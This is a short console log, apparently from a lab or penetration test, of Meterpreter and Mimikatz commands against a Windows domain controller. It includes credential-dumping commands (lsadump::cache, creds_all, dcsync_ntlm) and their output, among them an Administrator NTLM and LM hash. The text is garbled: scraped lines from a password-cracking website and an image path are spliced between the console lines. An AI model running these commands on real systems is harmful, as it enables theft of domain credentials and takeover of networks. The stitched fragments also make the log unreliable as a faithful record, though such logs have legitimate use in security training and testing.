 meterpreter > kiwi_cmd lsadump::cache /user:Administrator
Domain : WINDC01
SysKey : ff31610b547719f0b4c3559ee89cbfa7
ERROR kuhl_m_lsadump_secretsOrCache ; kull_m_registry_RegOpenKeyEx (SECURITY) (0x00000005)
mimikatz(powershell) # /user:Administrator
ERROR mimikatz_doLocal ; "/user:Administrator" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
Free Password Hash Cracker
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
I'm not a
meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter > runas Administrator lsa_dump_sam
[-] Unknown command: runas
Hash Type
meterpreter > getuid
Server username: REKALL\ADMBob
meterpreter > dcsync_ntlm Administrator
[+] Account   : Administrator
[+] NTLM Hash : 4f0cfd309a1965906fd2ec39dd23d582
[+] LM Hash   : 0e9b6c3297033f52b59d01ba2328be55
[+] SID       : S-1-5-21-3484858390-3689884876-116297675-500
[+] RID       : 500
Download CrackStation's Wordlist
How CrackStation Works
meterpreter >